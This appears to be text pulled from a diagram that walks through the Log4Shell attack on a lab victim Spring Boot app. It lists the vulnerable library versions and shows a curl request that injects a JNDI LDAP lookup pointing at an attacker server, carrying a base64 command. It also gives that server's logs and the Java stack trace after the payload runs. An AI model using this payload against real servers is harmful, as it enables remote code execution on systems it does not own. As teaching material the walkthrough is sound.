 victim webapp (victim:8080)
spring-boot-starter-web:2.6.1
spring-boot-starter-logging
spring-boot-starter-log4j2:2.6.1
log4j-*:2.14.1
1
curl -s victim:8080 -H 'X-Api-Version:${jndi:ldap://attacker-ldap:1389/<command>}'
HTTP GET
command :
jndi:ldap://attacker-ldap:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9pd29ya2VkCg==
dG91Y2ggL3RtcC9pd29ya2VkCg== touch /tmp/iworked
2
MainController.class
logger.info(...)
Java Application
JNDI API
Naming Manager
JNDI SPI
LDAP DNS NIS NDS RMI CORBA
JNDI
Implementation
Possibilities
3
lookup JNDI
4
server makes a request via JNDI
attacker modified LDAP server
[+] New HTTP Request From /172.21.0.3:60502 /Exploitt9L2pa0wmf.class
[+] Receive ClassRequest: Exploitt9L2pa0wmf.class
[+] Response Code: 200
Object sérialisé : Exploitt9L2pa0wmf
5
Application decodes the response and triggers the payload
touch /tmp/iworked
WARN Error looking up JNDI resource [ldap://attacker-ldap:1389/Basic/Command/Base64
/dG91Y2ggL3RtcC9pd29ya2VkCg==].
javax.naming.NamingException: problem generating object using object factory
remaining name '"Basic/Command/Base64/dG91Y2ggL3RtcC9pd29ya2VkCg=='"
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
...
at org.apache.logging.log4j.spi.AbstractLogger.info(AbstractLogger.java:1320)
at fr.christophetd.log4shell.vulnerableapp.MainController.index(MainController.java:18)
...
at org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:655)
...
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: Exploitt9L2pa0wmf cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more